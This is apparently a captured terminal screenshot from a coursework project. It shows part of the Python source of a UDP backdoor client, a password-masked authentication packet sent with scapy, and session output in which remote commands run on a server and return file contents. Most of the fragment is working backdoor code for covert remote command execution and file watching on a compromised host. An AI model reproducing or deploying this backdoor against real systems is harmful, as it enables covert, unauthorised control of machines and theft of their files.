 root@datacomm:~/Documents/C8505-Final
File Edit View Search Terminal Help
            sys.exit(1)

class UdpBackdoorClient(BackdoorClient):
    def __init__(self, aeskey, password, listenport, serverport, server):
        super(UdpBackdoorClient, self).__init__(aeskey, password)
        self.server = server
        self.lport = listenport
        self.dport = serverport

    def connect(self):
        # Insert the password into the packet so that the server can authenticate us
        self.sport = int(RandShort())
        xor_mask = (self.sport << 48) + (self.sport << 32) + (self.sport << 16) + self.sport
        masked_pw = struct.pack("<Q", struct.unpack("<Q", self.password)[0] ^ xor_mask)

        try:
            connpacket = IP(dst=self.server) / UDP(dport=self.dport, sport=self.sport) / masked_pw
            send(connpacket, verbose=0)
        except Exception, err:
            traceback.print_exc()
            sys.exit(1)

    def send(self, payload):
        try:
            packet = IP(dst=self.server)\
                     / UDP(dport=self.dport, sport=self.sport)\
                     / Raw(load=payload)

            send(packet, verbose=0)
        except Exception, err:
            traceback.print_exc()
            sys.exit(1)

stderr: None
watch file t
Enter a command to execute on the server: Received result:
Path: /root/Documents/C8505-Final/t
Contents: test data